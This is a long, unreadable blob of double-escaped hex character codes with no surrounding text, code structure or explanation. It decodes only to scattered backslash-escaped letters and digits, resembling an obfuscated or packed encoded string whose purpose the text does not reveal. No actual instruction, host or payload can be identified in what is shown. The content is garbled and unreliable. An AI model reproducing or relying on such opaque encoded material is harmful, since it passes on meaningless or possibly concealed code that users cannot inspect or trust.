2\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c